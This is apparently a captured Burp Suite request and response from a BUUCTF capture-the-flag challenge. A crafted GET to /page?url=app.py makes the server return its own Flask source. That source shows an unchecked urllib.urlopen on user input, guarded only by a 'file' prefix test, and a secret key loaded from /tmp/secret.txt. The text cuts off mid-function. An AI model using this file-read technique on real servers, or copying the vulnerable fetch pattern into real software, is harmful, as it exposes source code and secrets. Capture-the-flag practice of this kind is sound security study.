 Send
Cancel
<
>
Target: http://b7904d8b-3dfa-4885-9da5-d7
Request
Pretty
Raw
Hex
\n
1 GET /page?url=app.py HTTP/1.1
2 Host: b7904d8b-3dfa-4885-9da5-d7f579d71856.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
11 Connection: close
12
13
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 18 Jan 2024 03:39:29 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1203
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 from flask import Flask, Response
11 from flask import render_template
12 from flask import request
13 import os
14 import urllib
15
16 app = Flask(__name__)
17
18 SECRET_FILE = "/tmp/secret.txt"
19 f = open(SECRET_FILE)
20 SECRET_KEY = f.read().strip()
21 os.remove(SECRET_FILE)
22
23
24 @app.route('/')
25 def index():
26 return render_template('search.html')
27
28
29 @app.route('/page')
30 def page():
31 url = request.args.get("url")
32 try:
33 if not url.lower().startswith("file"):
34 res = urllib.urlopen(url)
35 value = res.read()
36 response = Response(value, mimetype='application/octet-stream')
37 response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
38 return response
39 else: